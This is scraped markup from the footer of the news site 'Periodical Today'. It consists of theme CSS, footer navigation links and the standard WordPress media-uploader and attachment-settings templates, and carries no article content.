				}.tdi_86_111 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_111 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_111{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_067 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_067" >
<style>
/* custom css */
.tdi_87_067 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_067 .td-block-title a,
				.tdi_87_067 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_067 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_7a9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_7a9{
                    vertical-align: baseline;
                }.tdi_89_7a9 .wpb_wrapper,
				.tdi_89_7a9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_7a9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_7a9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_7a9{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_7a9{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_000  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_000{
                    vertical-align: baseline;
                }.tdi_92_000 .wpb_wrapper,
				.tdi_92_000 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_000 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_000 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_787 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_787" >
<style>

/* inline tdc_css att */

.tdi_93_787{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_787{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_787{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_787{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_787 .tdb-logo-a,
                .tdi_93_787 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_787 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_787 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_787 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_787 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_787 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_787 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_787 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_787 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_787 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_787 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_787 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_787 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_787 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_787 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_787 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_787_rand_style td-element-style"><style>
.tdi_93_787_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_670" class="tdc-row stretch_row"><div class="vc_row tdi_95_466  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_466{
                    min-height: 0;
                }.tdi_95_466,
				.tdi_95_466 .tdc-columns{
				    display: block;
				}.tdi_95_466 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_466{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_466 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_670_rand_style td-element-style" ><style>
.tdi_94_670_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_0a7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_0a7{
                    vertical-align: baseline;
                }.tdi_97_0a7 .wpb_wrapper,
				.tdi_97_0a7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_0a7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_0a7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_a10 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_a10" >
<style>
/* custom css */
.tdi_98_a10 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_a10 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_a10 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970a601a97bf
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
